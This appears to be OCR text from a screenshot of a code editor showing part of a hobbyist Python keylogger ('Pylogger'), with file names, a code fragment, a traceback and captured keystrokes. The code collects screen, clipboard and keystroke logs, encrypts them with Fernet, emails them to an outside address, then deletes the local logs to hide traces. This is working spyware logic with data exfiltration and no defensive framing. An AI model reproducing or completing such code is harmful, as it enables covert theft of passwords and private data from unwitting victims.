 WebMap.py
Keylogger.py
DecryptLogs.py
GenerateKey.py
encryption_key.txt
167 screen_info()
168 send_mail(screeninfo, keypath+extend+screeninfo, toaddress)
169 clipboard_info()
170 no_of_iterations += 1
171 currentTime = time.time()
172 stoppingTime = time.time() + time_iteration
173
174 #Encrypting the Files with Fernet Obfuscater in Python
175 files_to_encrypt = [keypathfull+systeminfo, keypathfull+clipboardinfo, keypathfull+keylogs]
176 encrypted_filenames = [keypathfull+systeminfo_enc, keypathfull+clipboardinfo_enc, keypathfull+keylogs_enc]
177
178 for encrypting_file in files_to_encrypt:
179 with open(files_to_encrypt[count], 'rb') as f:
180 data = f.read()
181
182 fernet = Fernet(key)
183 encrypted = fernet.encrypt(data)
184 with open(encrypted_filenames[count], 'wb') as encfile:
185 encfile.write(encrypted)
186
187 send_mail(encrypted_filenames[count], encrypted_filenames[count], toaddress )
188 count+=1
189
190 time.sleep(120)
191
192 #To clean the Log Files
193 delete_files = [systeminfo, clipboardinfo, keylogs, screeninfo, micinfo]
194 for file in delete_files:
195 os.remove(keypathfull + file)
196
Traceback (most recent call last):
File ".\Keylogger.py", line 161, in <module>
with Listener(on_press=on_press, on_release=on_release) as Listener:
TypeError: 'Listener' object is not callable
PS D:\Docs\My Python Projects\7 Pylogger (My Keylogger based on Python)> python .\Keylogger.py
'x'
'd'
'z'
Key.esc
7 Pylogger (My Keylogger based on Python)\Keylogger.py 162:10 CRLF UTF-8 Python master Fetch GitHub Git (6)